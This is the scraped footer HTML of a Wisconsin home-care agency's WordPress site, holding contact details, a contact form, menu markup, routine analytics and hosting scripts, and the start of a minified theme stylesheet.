<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://lhhomecare.com/about/" itemprop="url">About</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://lhhomecare.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
</ul></div></div></section>
<section id="text-9" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">CONTACT US</h4>
			<div class="textwidget">7545 north port Washington road Unit 102 
Glendale WI 53217
<br /><br />
<a href="tel:4147517090"><i class="fa fa-phone" aria-hidden="true"></i>(414) 751-7090
</a>
<i class="fa fa-fax" aria-hidden="true"></i>Fax number : 414-751 -7087
<a href="mailto:glendale@lhhomecare.com"><i class="fa fa-envelope-o" aria-hidden="true"></i>  E-Mail:  glendale@lhhomecare.com</a>
<br /><br />
865 south 27th street greenfield WI 53221
<br /><br />
<a href="tel:4149889442"><i class="fa fa-phone" aria-hidden="true"></i>(414) 988-9442
</a>
<i class="fa fa-fax" aria-hidden="true"></i>Fax number : 414-988-9440
</div>
		</div></section>
</div><div id="footer_credit" class="widget-area dynamik-widget-area footer-credit one-half"><section id="text-2" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>©2018 <a href="https://lhhomecare.com">Lending Hands Healthcare, Inc.</a>. All Rights Reserved.</p>
</div>
		</div></section>
<section id="text-4" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">GET IN TOUCH WITH US</h4>
			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f207-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/category/uncategorized/#wpcf7-f207-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="207" /><br />
<input type="hidden" name="_wpcf7_version" value="5.9.4" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f207-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="two-col">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name (required)" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (required)" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span><br />
[recaptcha size:compact]
</p>
<div class="submit-button">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND MESSAGE" />
	</p>
<div>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div></section>
</div></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <script type="text/javascript">
                                            
                                            </script>
                    			<button type="button"  aria-controls="rmp-container-438" aria-label="Menu Trigger" id="rmp_menu_trigger-438"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-438" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-438" class="rmp-menu-title">
									<a href="https://lhhomecare.com/" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://lhhomecare.com/wp-content/uploads/logo-2-1.png" alt="the logo with two handprints with transparent background" title="the logo with two handprints with transparent background" width="100" height="100" />						<span></span>
									</a>
							</div>
			<div id="rmp-menu-wrap-438" class="rmp-menu-wrap"><ul id="rmp-menu-438" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-62" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/"  role="menuitem"  itemprop="url"  >Home</a></li><li id="rmp-menu-item-70" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/about/"  role="menuitem"  itemprop="url"  >About<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="About"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-170" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/testimonials/"  role="menuitem"  itemprop="url"  >Testimonials</a></li></ul></li><li id="rmp-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/services/"  role="menuitem"  itemprop="url"  >Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-401" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/insurance/"  role="menuitem"  itemprop="url"  >Insurance</a></li></ul></li><li id="rmp-menu-item-69" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/contact/"  role="menuitem"  itemprop="url"  >Contact</a></li><li id="rmp-menu-item-286" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/career-opportunities/"  role="menuitem"  itemprop="url"  >Career Opportunities</a></li><li id="rmp-menu-item-329" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent rmp-menu-item rmp-menu-top-level-item" role="none"><a  class="rmp-menu-item-link"  href="https://lhhomecare.com/blog/"  role="menuitem"  itemprop="url"  >Blog</a></li></ul></div>			<div id="rmp-search-box-438" class="rmp-search-box">
					<form action="https://lhhomecare.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-438" class="rmp-menu-additional-content">
									</div>
						</div>
			
<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN BODY//-->
<script type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"821168274",cl:"HihRCL21jnsQkpHIhwM",autoreplace:"4147517090"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RHVH3M" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//--><link rel='stylesheet' id='contact-form-7-css' href='https://lhhomecare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=2.5.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.9.93" id="responsive-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1715620318" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lhhomecare.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lhhomecare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'0a12346b-019d-07df-5d3a-c6ff23bc162c.secureserver.net'},
                    {'pod':'A2NLWPPOD08'},
                    {'storage':'a2cephmah003pod08_data11'},                     {'xid':'41673612'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'genesis'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'419'},
                    {'wp_alloptions_bytes':'543390'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script>var rocket_lcp_data = {"ajax_url":"https:\/\/lhhomecare.com\/wp-admin\/admin-ajax.php","nonce":"a9b3a13571","url":"https:\/\/lhhomecare.com\/category\/uncategorized","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://lhhomecare.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body></html>

<!-- Cached for great performance -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lhhomecare.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1715620318
body_size: 12519
content:
/* This file is auto-generated from the Dynamik Options settings and custom.css content (if file exists). Any direct edits here will be lost if the settings page is saved */
  article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0} html{font-size:62.5%;}body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,select,textarea{margin:0;padding:0;text-decoration:none;}li,ol,ul{margin:0;padding:0;}ol li{list-style-type:decimal;} .screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus,.screen-reader-shortcut:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:1em;font-weight:bold;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;}.more-link{position:relative;} .genesis-skip-link{margin:0;}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden;}.genesis-skip-link li{height:0;list-style:none;width:0;} :focus{color:#333;outline:#ccc solid 1px;} .archive-pagination:before,.clearfix:before,.entry:before,.entry-pagination:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table;}.archive-pagination:after,.clearfix:after,.entry:after,.entry-pagination:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table;}.clearfix:after{visibility:hidden;display:block;height:0;font-size:0;line-height:0;content:" ";clear:both;}.clearfix{display:block;} * html .clearfix{height:1%;} *:first-child + html .clearfix{min-height:1%;} a,a:visited{color:#0d72c7;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;} body{background:#FFFFFF;color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;line-height:1.625;overflow-x:hidden;}::-moz-selection{background-color:#0d72c7;color:#fff;}::selection{background-color:#0d72c7;color:#fff;} .site-container{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both;}.content-sidebar-sidebar .site-container{max-width:100%;}.sidebar-sidebar-content .site-container{max-width:100%;}.sidebar-content-sidebar .site-container{max-width:100%;}.content-sidebar .site-container{max-width:100%;}.sidebar-content .site-container{max-width:100%;}.full-width-content .site-container{max-width:100%;}.content .taxonomy-description h1,.content .author-description h1,.taxonomy-description,.content blockquote,.author-description,.author-box,.comment-list li,.ping-list li,a.comment-reply-link,#author,#comment,#email,#url,#respond p.form-allowed-tags,#commentform #submit,.sidebar-primary h4,.sidebar-secondary h4,#ez-home-sidebar h4,.sidebar.widget-area .widget,.breadcrumb,.search-form input[type="submit"],#subbutton,.widget_product_search input#searchsubmit,.search-form input[type="search"],#subbox,.widget_product_search input#s,.pagination li a,.sidebar-primary .widget-title,.sidebar-secondary .widget-title,#ez-home-sidebar .widget-title,.content .archive-description h1,.content .archive-description{-webkit-border-radius:3px;border-radius:3px;} .site-header{background:#007FBD;min-height:92px;border-top:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:0px solid #E8E8E8;border-right:0px solid #E8E8E8;clear:both;}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden;}.content-sidebar-sidebar .site-header .wrap{width:1170px;}.sidebar-sidebar-content .site-header .wrap{width:1170px;}.sidebar-content-sidebar .site-header .wrap{width:1170px;}.content-sidebar .site-header .wrap{width:1170px;}.sidebar-content .site-header .wrap{width:1170px;}.full-width-content .site-header .wrap{width:1170px;}.title-area{width:215px;padding:20px 0 0 20px;float:left;text-align:left;overflow:hidden;}.site-title{color:#333333;font-family:'Droid Serif',serif;font-size:40px;font-weight:300;line-height:1.25;}.site-title a,.site-title a:visited{color:#333333;text-decoration:none;}.site-title a:hover{color:#000000;text-decoration:none;}.site-description{margin:0;padding:0px 0 0;color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:300;}.site-header .widget-area{width:450px;padding:20px 0px 0 0;float:right;text-align:right;} .header-image .site-header .wrap .title-area{background:none;height:52px;margin:0px 0 0px 0px;float:left;}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:215px;height:52px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden;}.header-image .site-description{display:block;overflow:hidden;} .nav-primary{background:#333333;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px 0;color:#333333;font-family:'Droid Serif',serif;font-size:14px;line-height:1em;clear:both;}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-primary{width:1170px;}.sidebar-sidebar-content .menu-primary{width:1170px;}.sidebar-content-sidebar .menu-primary{width:1170px;}.content-sidebar .menu-primary{width:1170px;}.sidebar-content .menu-primary{width:1170px;}.full-width-content .menu-primary{width:1170px;}.menu-primary ul{float:left;width:100%;}.menu-primary li{float:left;list-style-type:none;}.menu-primary a{background:#333333;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:17px 20px 17px 20px;color:#333333;text-decoration:none;display:block;position:relative;}.menu-primary li a:active,.menu-primary li a:hover{background:#333333;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.menu-primary li.current_page_item a,.menu-primary li.current-cat a,.menu-primary li.current-menu-item a{background:#333333;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#F5F5F5;width:150px;border-top:0;border-right:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:1px solid #E8E8E8;margin:0px;padding:17px 15px 17px 15px;color:#333333;font-size:14px;text-decoration:none;float:none;position:relative;}.menu-primary li li a:active,.menu-primary li li a:hover{background:#F5F5F5;color:#000000;text-decoration:none;}.menu-primary li ul{width:185px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-primary li ul ul{margin:-49px 0 0 181px;}.genesis-nav-menu li:hover ul ul,.genesis-nav-menu li.sfHover ul ul{left:-9999px;}.genesis-nav-menu li:hover,.genesis-nav-menu li.sfHover{position:static;}ul.genesis-nav-menu li:hover>ul,ul.genesis-nav-menu li.sfHover ul{left:auto;}.menu-primary li a.sf-with-ul{padding-right:20px;}.menu-primary.sf-arrows .sf-with-ul:after{content:'';}#wpadminbar li:hover ul ul{left:0;} .genesis-nav-menu li.right{color:#FFFFFF;font-family:'Open Sans',sans-serif;font-size:16px;padding:17px 20px 0 0;float:right;}.genesis-nav-menu li.right a{background:none;border:none;display:inline;}.genesis-nav-menu li.right a,.genesis-nav-menu li.right a:visited{color:#333333;text-decoration:none;}.genesis-nav-menu li.right a:hover{color:#FFFFFF;text-decoration:none;}.genesis-nav-menu li.search{padding:0px 0px 0 0;}.genesis-nav-menu li.rss a{background:url(default-images/rss.png) no-repeat center left;margin:0 0 0 10px;padding:0 0 0 16px;}.genesis-nav-menu li.twitter a{background:url(default-images/twitter-nav.png) no-repeat center left;padding:0 0 0 20px;} .nav-secondary{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px 0;color:#FFFFFF;font-family:'Droid Serif',serif;font-size:14px;line-height:1em;clear:both;}.menu-secondary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-secondary{width:1170px;}.sidebar-sidebar-content .menu-secondary{width:1170px;}.sidebar-content-sidebar .menu-secondary{width:1170px;}.content-sidebar .menu-secondary{width:1170px;}.sidebar-content .menu-secondary{width:1170px;}.full-width-content .menu-secondary{width:1170px;}.menu-secondary ul{float:left;width:100%;}.menu-secondary li{float:left;list-style-type:none;}.menu-secondary a{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:17px 20px 17px 20px;color:#FFFFFF;text-decoration:none;display:block;position:relative;}.menu-secondary li a:active,.menu-secondary li a:hover{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.menu-secondary li.current_page_item a,.menu-secondary li.current-cat a,.menu-secondary li.current-menu-item a{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited{background:#000000;width:150px;border-top:0;border-right:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;border-left:1px solid #EEEEEE;margin:0px;padding:17px 15px 17px 15px;color:#333333;font-size:14px;text-decoration:none;float:none;position:relative;}.menu-secondary li li a:active,.menu-secondary li li a:hover{background:#000000;color:#000000;text-decoration:none;}.menu-secondary li ul{width:185px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-secondary li ul ul{margin:-49px 0 0 181px;}.menu-secondary li a.sf-with-ul{padding-right:20px;}.menu-secondary.sf-arrows .sf-with-ul:after{content:'';} .responsive-primary-menu-container{background:#333333;border-bottom:2px solid #DDDDDD;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-primary-menu-container h3{padding-left:15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;font-family:'PT Sans',sans-serif;font-weight:normal;float:left;}.responsive-primary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-primary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#AAAAAA;margin:1px 